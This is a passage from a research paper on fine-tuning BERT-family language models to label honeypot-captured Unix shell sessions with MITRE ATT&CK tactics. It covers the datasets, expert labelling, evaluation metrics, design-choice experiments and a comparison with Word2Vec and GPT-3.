Note that, independently of which entities the model uses internally, the predictions can be aggregated or extended to match the desired granularity. Extending the labels from coarse- (e.g., statements) to fine-grained (e.g., words) entities is straightforward. Conversely, to aggregate from fine-grained (e.g., tokens) to coarser labels (e.g., words) we follow the best practice in NLP which considers the label of the first token for the upper aggregation~\cite{named_entity_survey}.

\subsection{Fine-tuning for Specific Classification Task}

Armed with a given PLM, we fine-tune it to solve the specific task of assigning a tactic to each entity. For this, we add a simple one-layer feed-forward fully connected network that maps the internal representation provided by the model to the tactics. We then train the resulting architecture in an end-to-end fashion for a few epochs,\footref{fn:repeat} using a labelled dataset as typically done in supervised learning tasks. 
Notice that the overall design choice and procedure we describe here are generic and can be applied to other problems, labels, and scripting languages. 

\subsection{Performance Metrics}
\label{sec:metrics}

As performance indicators, we rely on standard ML and NLP metrics. Given a session, the predicted and original tactics, we have:

\begin{table}[t]
    \resizebox{\columnwidth}{!}{
    \begin{tabular}{cccc}
    \toprule
    \textbf{Dataset} & \textbf{Sessions} & \textbf{Period} & \textbf{Usage}\\
    \midrule
    NLP2Bash~\cite{lin2018nl2bash} & 12,612 & -- & Regular shell domain-adapt. \\
    HaaS~\cite{HaaS} & 7,208 & 2017-2022 & Attack domain-adapt. \& labels \\
    Cyberlab~\cite{sedlar_cyberLab_2020} & 233,047 & 2019-2020 & Inference \\
    \our~\cite{boffa_towards_2022} & 160,475 & 2021-2023 & Inference \\
    \bottomrule
    \end{tabular}
    }
    \caption{Datasets used in this paper.}
    \label{tab:datasets}
\end{table}

$\bullet$ \textit{Accuracy}: The correct predictions over the total number of predictions. It can be per class, or overall.

$\bullet$ \textit{Precision and recall}: Given a class, precision is the fraction of correct predictions among the instances predicted as such class. Recall is the fraction of correct predictions among all instances belonging to the class. The \textit{F1-score} is the harmonic mean of precision and recall.

Note that to measure the performance on the tactic assignment task, we need to compare the true labels (the reference) with the predicted ones. In our case, different models can work on statements, words, or tokens, while our ground truth is labelled at the statement level. For instance, from Figure~\ref{fig:entities}, we have 4 statements, 12 words, and 24 tokens. One misclassification would cost 1/4, 1/12, or 1/24 in accuracy. In NLP, the correctness of a prediction is, therefore, augmented by the evaluation of the correctness of the entire \textit{sequence} of predictions. For this, we consider:

$\bullet$ \textit{Binary fidelity} (or fidelity for short): given a session, it considers whether the model can correctly predict exactly the original sequence of tactics. A single added, removed, or differently classified entity leads to an incorrect classification. The binary fidelity is thus the fraction of sessions correctly classified. 

$\bullet$ \textit{ROUGE-1}~\cite{lin2004rouge}: It is a standard metric used for evaluating machine translation in NLP. It compares the translation from named entities to categories against the reference ground truth.
Given a sequence of predicted and reference tactics, the \textit{ROUGE-1 precision} is the ratio between the number of tactics that are present both in the prediction and in the reference and the number of tactics in the reference. In other words, it counts how many of the original labels the model correctly spotted (ignoring their sequence).
A model that makes many guesses has more chances to have a high precision. To avoid this bias, the \textit{ROUGE-1 recall} measures the ratio between the number of tactics found in prediction and reference over the number of tactics in prediction. 
The \textit{ROUGE-1 F1-score}, or ROUGE-1 for short, consists of the harmonic mean of precision and recall.

All metrics take values in $[0,1]$ -- the higher, the better. In NLP, ROUGE-1 and fidelity scores above 0.5 are considered already good results~\cite{lin2004rouge,named_entity_survey}.

To provide a fair comparison when using tokens, words, or statements as entities, we summarise consecutive repetitions of the same tactic into just one label. In a nutshell, we consider if the model can identify the sequence of tactics a given attack is performing. For example, in Figure \ref{fig:entities}, we consider the sequence \textit{Impact - Execution}, no matter if working at the token, word, or statement level.

At last, we consider \textit{Total inference time}. It is measured in seconds -- the lower, the better.

\begin{table}[t]
    \centering
    \footnotesize
    \begin{tabular}{cccc}
        \toprule
       \textbf{Name} & \textbf{HaaS} & \textbf{Cyberlab} & \textbf{\our} \\
        & \textbf{(Training)} & \textbf{(Inference)} & \textbf{(Inference)} \\ 
       \midrule
       Execution        & 27.08 \%    &   6.29 \%   & 1.18 \%     \\
       Persistence      & 10.55 \%    &   11.95 \%  & 26.24 \%    \\
       Discovery        & 52.83 \%    &   81.23 \%  & 70.71 \%    \\
       Impact           & 2.51 \%     &   0.01 \%   & 0.04 \%     \\
       Defense Evasion  & 2.92 \%     &   0.49 \%   & 0.90 \%     \\
       Harmless         & 2.51 \%     &   0.03 \%   & 0.97 \%     \\
       Other            & 1.61 \%     &   0.01 \%   & 0.00 \%     \\
       \midrule
       Total (words)    & 17,715    &   28,148,367  & 17,117,219\\
    \bottomrule 
    \end{tabular}
    \caption{Tactics and their breakdown (word level). Notice that, for the inference datasets, numbers come from the model's predictions.}
    \label{tab:mitre}
\end{table} 

\section{\TOOL Design and Evaluation}
\label{sec:tool}
We now detail the engineering of \TOOL, designed to model and classify Unix shell logs. We first describe the data and labelling process, then we present an experimental comparison of models and design choices. We conclude with a comparison with other NLP approaches.

\subsection{Datasets}
\label{sec:dataset_creation}

We rely on four datasets as detailed in Tab.~\ref{tab:datasets}. 
The NLP2Bash~\cite{lin2018nl2bash} and Honeypot-as-a-Service (HaaS)~\cite{HaaS} datasets contain about 20,000 unique Unix Shell scripts in total. We use them to perform the PLM domain adaptation step for the Unix shell language.

From the HaaS dataset, we also select 360 sessions that we label to create the ground truth for the classifier training, validation, and testing. These sessions have been extracted to cover heterogeneous cases, selecting both long and short sessions, and maximising the diversity of attacks.
Lastly, we include sessions of attacks found in the literature to augment the dataset and study cases of tactics typically not seen in honeypots (e.g., lateral movement). 
We use this composed dataset in Section~\ref{sec:model_evaluation}.

Conversely, we use \our dataset\footnote{Link \url{https://smartdata.polito.it/towards-nlp-based-processing-of-honeypot-logs/}} and CyberLab one for inference only (Section~\ref{sec:word_level} and Section~\ref{sec:fingerprints_level})

The CyberLab dataset~\cite{sedlar_cyberLab_2020} contains shell logs as recorded by over 50 nodes running Cowrie~\cite{CowrieImplementation}, a popular Unix shell honeypot, installed at universities and companies in Europe and US. The collection contains more than $233\,000$ unique sessions and spans from May 2019 to February 2020. Notably, on Nov. 8th, 2019 the honeypots were updated from version Cowrie 1.6.0 to version 2.0.2, and some high-interaction Cowrie Proxy deployments have been added to the setup.

For \our dataset, we collect these sessions using the Cowrie version 2.3.0 low-interaction honeypot installed on our premises. We use 24 distinct IP addresses that were online from March 2021 to January 2023. Being inference data, we exclude any of their sessions during training to avoid biases and over-fitting. 

\subsection{Labelling Process}\label{sec:labelling_process}

As in any supervised learning task, we need a labelled dataset to train the final downstream classifier (i.e., fine-tuning). We thus create a pool of five domain experts within our institutions. Three experts are given a set of Unix shell sessions to label, with a subset of about 20\% of common sessions. The other two experts supervise the labelling, help in labelling unclear sessions, and solve eventual conflicts.

In total, we completed the labelling of 360 unique sessions. Note that this number is very small compared to the number of samples PLMs are trained with and fits the few-shot-learning paradigm. We study the impact of training size on fine-tuning in Section~\ref{sec:model_evaluation}.

Tab.~\ref{tab:mitre} summarises the number of tactics breakdown in each dataset; for simplicity, statistics are at the word level. Notice that, for the Cyberlab and \our datasets, the numbers come from the model's predictions. We consider the tactics that occur at least 100 times in the training sessions and aggregate the less frequent ones in the \textit{Other} class. Similarly, we add a \textit{Harmless} class to label such cases that would not fit any MITRE category (e.g., simple sessions like \texttt{echo `pwned'}).

As best practice in supervised learning training, we split the 360 sessions into (i) 60\% for training, (ii) 20\% for validation, and (iii) the remaining 20\% for testing. We repeat each experiment 5 times with different random splits and present average results.

\subsection{Design Choice Comparison}
\label{sec:model_evaluation} 

\begin{table}[]
\centering
\resizebox{1\columnwidth}{!}{
\begin{tabular}{ccccc}
\hline
\textbf{Model} &
  \textbf{Accuracy} &
  \textbf{F1-score} &
  \textbf{ROUGE-1} &
  \textbf{Fidelity} \\ \hline
BERT from scratch        & 0.772 & 0.408 & 0.688 & 0.267 \\
BERT from scratch + UNIX   & 0.798 & 0.526 & 0.717 & 0.283 \\
BERT NL pre-trained   & 0.870 & 0.552 & 0.735 & 0.436 \\
CodeBERT Code pre-trained & 0.899 & 0.624 & 0.735 & 0.444 \\ \hline
\end{tabular}
} 
\caption{Off-the-shelf pre-trained model vs train from scratch (word entity task for all models, HaaS dataset).}
\label{tab:pretrained_vs_naked}
\end{table}

Here, we guide the PLM design by comparing the different design options as presented in Sec.~\ref{sec:shell_anal}. We run the experiments using \textit{PyTorch} and \textit{Hugging Face} Python's libraries on a single machine equipped with a 16~GB Tesla V100 GPU. Roughly, the domain adaptation on Unix language takes $\approx50$ minutes for each model; on the other hand, the fine-tuning step on the tactic classification downstream task takes between 10 and 20 minutes, depending on the design choices.

\vspace{2mm}
\noindent{\bf Train from scratch or pre-training?}
We measure the importance of starting from a model pre-trained on a natural/code language corpus. Tab.~\ref{tab:pretrained_vs_naked} shows the results of BERT models trained to solve the entity classification task. Here, we consider each word as an entity. \textit{BERT from scratch} is a randomly initialised BERT that we directly train on the final classification task. For \textit{BERT from scratch + UNIX} we also start from BERT with random weights, but we leverage the UNIX corpus via the Masked Language self-supervised task before training the resulting PLM on the final classification\footnote{Notice: for this case, we do not call this step domain adaptation, since the starting model is not pre-trained.}. \textit{BERT NL pre-trained} is the standard off-the-shell BERT model (pre-trained on a natural language corpus) that we fine-tune to solve the tactics classification task. At last, we report the results of \textit{CodeBERT code pre-trained}, again fine-tuned on tactics classification.
We would expect CodeBERT to take the lead because it has been pre-trained using programming languages (intuitively more similar to UNIX).

Results show the benefits of starting from a pre-trained model: both traditional and NLP metrics increase (roughly, $+20\%$ Fidelity, $+5\%$ ROUGE-1, etc.) when we use BERT pre-trained on a natural language corpus. Comparing BERT and CodeBERT, we notice a further boost due to the pre-training happening on programming languages that have syntax and semantics that are similar to those found in UNIX shell scripts.
From now on, we stick with pre-trained models.

\begin{figure}[!t]
  \centering
  \includegraphics[width=0.8\columnwidth]{}
  \caption{ROUGE-1 vs. Fidelity for different chunking strategies (HaaS dataset). 18 points per strategy. Each metric is averaged over 5 seeds. Context chunking is the winning strategy.}
  \label{fig:truncation_strategy}
\end{figure}

\begin{figure}[!t]
  \centering
  \includegraphics[width=0.8\columnwidth]{}
  \caption{Benefit of domain adaptation (HaaS dataset). Arrows link the same model and task without and with it. Domain adaptation improves the performance 8 times out of 9.}
  \label{fig:truncation_strategy2}
\end{figure}

\vspace{2mm}
\noindent{\bf Choice of Chunking Strategy:}
We next explore the impact of the chunking strategy.
Fig.~\ref{fig:truncation_strategy} shows the scatter plot between Fidelity and ROUGE-1 metrics for the 54 remaining models. We represent the same chunking strategy with the same marker. ROUGE-1 ranges from 0.66 to 0.85, while Fidelity (stricter metric) ranges from 0.33 to 0.67. 
The experimental results clearly show that the Default Chunking strategy (red start) does not suffice and the Context Chunking (blue circle) performs the best.

Two considerations hold: First, the max-token parameter which is optimised for natural or programming languages results too small for malicious bash sessions because they can be arbitrarily long. Thus, chunking is needed. Second, giving a bit of previous/following context to the model is important to let it understand the context in which a statement is executed. From now on, we stick with the Context Chunking policy.

\vspace{2mm}
\noindent{\bf Choice of Domain Adaptation:}
Next, we assess the impact of domain adaptation of a given PLM to include Unix shell-specific language. Fig.~\ref{fig:truncation_strategy2} shows the results when performing or not this operation.
Points linked by the arrows refer to the same PLM model with the same task when enabling domain adaptation. In 8 out of 9 cases, the domain adaptation improves the results.

Intuitively, even if models have observed some code and likely Shell scripts during their pre-training, the domain adaptation step is fundamental to updating the model on the specific use case. This is common in NLP and evident in our experiments. From now on we always keep the domain adaptation step.

\vspace{2mm}
\noindent{\bf Choice of PLMs and Tasks:}
At last, we compare the performance of the PLM models against the three entity types in 
Tab.~\ref{tab:remaining_design_choices}. Rows are sorted in decreasing order of ROUGE-1. CodeBERT with token entities is the best option. This result confirms the intuition that using a PLM trained specifically for code analysis improves the results of a natural language model such as BERT. Notice also that the token-based tasks perform better than the word-based and statement-based classification in general.

The intuition is that the token-based problem benefits from a large number of labelled samples (i.e., more tokens than words or sessions), and from the opportunity to consider smaller portions of text like flags, parameters, and even the semantics carried by long words that get split, e.g., a long PATH, or a long parameter string like a URL.

\begin{table}[]
\centering
\footnotesize
\begin{tabular}{ccccc}
\toprule
\rowcolor[HTML]{FFFFFF} 
\textbf{Model}                  & \textbf{Entity} & \textbf{Accuracy} &\textbf{ROUGE-1}             & \textbf{Fidelity}     \\ \midrule
\rowcolor[HTML]{FFFFFF} 
CodeBERT & token & \textbf{0.912} & \textbf{0.853} & \textbf{0.669} \\ 
CodeBERT  & word      & 0.896 & 0.823 & 0.594 \\ 
\rowcolor[HTML]{FFFFFF} 
CodeBERTa & token     & 0.889 & 0.817 & 0.506 \\ 
BERT      & token     & 0.902 & 0.811 & 0.556 \\ 
BERT      & statement & 0.909 & 0.807 & 0.614 \\ 
BERT      & word      & 0.885 & 0.791 & 0.486 \\ 
CodeBERTa & statement & 0.885 & 0.788 & 0.553 \\ 
CodeBERTa & word      & 0.863 & 0.781 & 0.406 \\ 
CodeBERT  & statement & 0.877 & 0.739 & 0.522 \\ \bottomrule
\end{tabular}%
\caption{PLMs with context chunking and domain adaptation. CodeBERT with token classification task offers the best results (HaaS dataset). }
\label{tab:remaining_design_choices}
\end{table}

\begin{figure}[!t]
  \centering
  \includegraphics[width=\columnwidth]{}
  \caption{Classification metrics for the best model  (HaaS dataset). Error bars report the variance among the 5 different splits.}
  \label{fig:traditional_metrics}
\end{figure}

For completeness, we report the per-class precision and recall for the winner model: CodeBert with context chunking, domain adaption, fine-tuned for token-based classification. Results shown in Fig.~\ref{fig:traditional_metrics} are excellent in the most frequent classes (e.g., \textit{Discovery}, \textit{Execution}, \textit{Persistence}) and good for other classes, especially considering the limited amount of examples in the training data (see Tab.~\ref{tab:mitre}).

\begin{figure}[!t]
   \centering
   \includegraphics[width=.7\columnwidth]{}
   \caption{The number of labelled sessions used for fine-tuning (HaaS dataset).}
   \label{fig:few-shots}
\end{figure}

Lastly, we report the impact of changing the number of labelled sessions used to fine-tune the model. We consider again the winner model. The results in Figure~\ref{fig:few-shots} show that the model starts learning with as few as 57 sessions. 

\vspace{2mm}
\noindent{\bf Comparison with other LM:}
Finally, we compare our best model with other techniques. We consider Word2Vec (W2V)~\cite{mikolov_efficient_2013}, the precursor language model that uses a simple neural network to learn word associations from a large corpus of text. We also consider the commercial GPT-3 Davinci~\cite{brown_language_2020} model.
For W2V, we train the embedding using the NLP2Bash and HaaS datasets and then solve the downstream tactic classification task using both a Neural Network (NN) and a Random Forest (RF). Similarly, we follow the Open-AI guidelines~\cite{openAiguidelines} to fine-tune the GTP-3 model using the same 360-labelled dataset we use for the CodeBert. Notice that the GTP-3 interface does not allow domain adaptation. This step may be less critical with GTP-3 because the model has already seen a humongous corpus of documents during training likely containing samples of Unix shell sessions. As stated in the guidelines, we format our corpus in the form:
\begin{verbatim}
{
"prompt": Unix session,
"completion": sequence of non repeated labels
}
\end{verbatim}
and run the model for the default 3 epochs. As for the other experiments, we use 5 different splits and then average the obtained metrics.

We compare results in Tab.~\ref{tab:GPT_W2V} in terms of model complexity (number of parameters), ROUGE-1, Fidelity, total inference time, and monetary cost.
Results show that W2V is not suited to solve our task. In sum, the NN classifier cannot converge, while the simpler RF performs poorly. This is not surprising since W2V is not able to consider the context in which a word appears, and thus the same word is always associated with the same embedding (and thus tactic). We will discuss this aspect further in Sec.~\ref{sec:tactic2word}.

\begin{table}[]
\centering
\footnotesize
\resizebox{1\columnwidth}{!}
{%
\begin{tabular}{cccccc}
\toprule
\textbf{Model}  & \textbf{Params}   & \textbf{ROUGE-1}  & \textbf{Fidelity} & \textbf{Time}   & \textbf{Cost {[}\${]}}   \\ \midrule
W2V + NN            & 25k                 & 0.042             &   0.00            &   1.3~s                   &   \textbf{0}       \\ 
W2V + RF            & 25k                 & 0.282             &   0.05            &   \textbf{1.1~s}                   &   \textbf{0}       \\ 
CodeBERT        & 130M                 & \textbf{0.853}    & \textbf{0.669}    &   2.9~s                   &   \textbf{0}       \\ 
GPT-3    & 175B                 & 0.829             & 0.560             &   68.0~s                  &   105.65  \\ \bottomrule
\end{tabular}
}
\caption{Word2Vec, CodeBERT, and GPT-3  (on HaaS dataset). The best results are in bold. GPT-3 costs depend on the number of queries to the API.}
\label{tab:GPT_W2V}
\end{table}

GPT-3 Davinci is able to obtain slightly worse performance at the cost of a much higher inference time than CodeBERT. This is because GPT is a cloud-based solution, which also creates a significant cost that grows with the number of queries. For the fine-tuning and testing of GPT-3 we spent 105.65~USD in total.\footnote{
We attempted to directly query ChatGPT. However, since it is not meant for classification, we could not measure its (approximately poor) performance. Therefore, we chose not to report such results.}

\begin{figure}[!t]
  \centering
